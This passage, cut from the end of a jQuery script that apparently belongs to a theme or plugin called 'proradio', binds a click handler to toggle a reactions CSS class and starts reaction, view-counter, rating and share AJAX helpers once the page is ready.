		o.body.off("click", "[data-proradio-reaktions-activates]");
		o.body.on("click", "[data-proradio-reaktions-activates]", function(e){
			e.preventDefault();
			s = $(this).attr("data-proradio-reaktions-activates")
			t = $(s);
			if(!s || s === ''){
				t = $(this);
			}
			if( s == 'parent'){
				t = $(this).parent();
			}
			t.toggleClass("proradio-reaktions-active");
			return;
		});
	},

   

  

	/**====================================================================
	 *
	 * 
	 *  Popup opener (requires library component) 
	 *  
	 * 
	 ====================================================================*/
	// $.fn.ttgReaktionPopupwindow = function() {
	// 	if(typeof($.fn.popupwindow) !== "undefined"){
	// 	   $.fn.popupwindow();
	// 	}
	// };
	$.fn.ttgReaktionsInit = function(){
		// $.fn.ttgReaktionPopupwindow();
		$.fn.ttgReaktionsLoveitAjax();
		$.fn.ttgViewCounterAjax();
		$.fn.ttgRatingCounterAjax();
		$.fn.ttgReaktionsShareitAjax(); // 2020 04 04
		$.fn.ttgReactionsActivates();

	}
	$(document).ready(function() {
		$.fn.ttgReaktionsInit();
	});


})(jQuery);